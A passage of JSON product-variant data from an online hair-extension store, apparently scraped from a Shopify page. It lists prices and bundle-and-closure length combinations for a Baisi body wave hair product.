Frontal"},"id":"32276176732243","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","untranslatedTitle":"3 Bundles Plus Closure \/ 12 12 12 Closure 10"},{"price":{"amount":168.96,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176765011","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","untranslatedTitle":"3 Bundles Plus Closure \/ 14 14 14 Closure 12"},{"price":{"amount":188.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176797779","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","untranslatedTitle":"3 Bundles Plus Closure \/ 16 16 16 Closure 14"},{"price":{"amount":217.14,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176830547","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","untranslatedTitle":"3 Bundles Plus Closure \/ 18 18 18 Closure 16"},{"price":{"amount":250.14,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176863315","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","untranslatedTitle":"3 Bundles Plus Closure \/ 20 20 20 Closure 18"},{"price":{"amount":282.48,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176896083","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 22 22 22 Closure 20"},{"price":{"amount":330.66,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176928851","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 24 24 24 Closure 20"},{"price":{"amount":349.8,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176961619","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 26 26 26 Closure 20"},{"price":{"amount":393.36,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176994387","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 28 28 28 Closure 20"},{"price":{"amount":165.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177027155","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","untranslatedTitle":"3 Bundles Plus Closure \/ 12 14 16 Closure 10"},{"price":{"amount":188.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177059923","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","untranslatedTitle":"3 Bundles Plus Closure \/ 14 16 18 Closure 12"},{"price":{"amount":221.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177092691","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","untranslatedTitle":"3 Bundles Plus Closure \/ 16 18 20 Closure 14"},{"price":{"amount":254.1,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177125459","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","untranslatedTitle":"3 Bundles Plus Closure \/ 18 20 22 Closure 16"},{"price":{"amount":287.1,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177158227","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","untranslatedTitle":"3 Bundles Plus Closure \/ 20 22 24 Closure 18"},{"price":{"amount":324.06,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177190995","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 22 24 26 Closure 20"},{"price":{"amount":354.42,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177223763","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 24 26 28 Closure 20"},{"price":{"amount":211.2,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177256531","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","untranslatedTitle":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12"},{"price":{"amount":246.84,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177289299","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","untranslatedTitle":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14"},{"price":{"amount":285.12,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177322067","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","untranslatedTitle":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16"},{"price":{"amount":323.4,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177354835","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","untranslatedTitle":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16"},{"price":{"amount":369.6,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177387603","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","untranslatedTitle":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18"},{"price":{"amount":407.88,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177420371","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20"},{"price":{"amount":454.08,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177453139","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20"},{"price":{"amount":188.1,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177485907","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","untranslatedTitle":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12"},{"price":{"amount":209.22,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177518675","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","untranslatedTitle":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12"},{"price":{"amount":242.88,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177551443","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","untranslatedTitle":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14"},{"price":{"amount":276.54,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177584211","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","untranslatedTitle":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16"},{"price":{"amount":320.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177616979","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","untranslatedTitle":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18"},{"price":{"amount":363.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177649747","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20"},{"price":{"amount":409.86,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177682515","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20"},{"price":{"amount":443.52,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177715283","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20"},{"price":{"amount":487.74,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177748051","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20"},{"price":{"amount":132.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177780819","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","untranslatedTitle":"2 Bundles Plus Frontal \/ 8 8 Frontal 8"},{"price":{"amount":149.82,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177813587","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","untranslatedTitle":"2 Bundles Plus Frontal \/ 10 10 Frontal 8"},{"price":{"amount":158.4,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177846355","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","untranslatedTitle":"2 Bundles Plus Frontal \/ 12 12 Frontal 10"},{"price":{"amount":166.98,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177879123","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","untranslatedTitle":"2 Bundles Plus Frontal \/ 14 14 Frontal 10"},{"price":{"amount":190.74,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177911891","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","untranslatedTitle":"2 Bundles Plus Frontal \/ 16 16 Frontal 14"},{"price":{"amount":203.94,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177944659","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","untranslatedTitle":"2 Bundles Plus Frontal \/ 18 18 Frontal 16"},{"price":{"amount":238.92,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177977427","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","untranslatedTitle":"2 Bundles Plus Frontal \/ 20 20 Frontal 18"},{"price":{"amount":265.32,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body 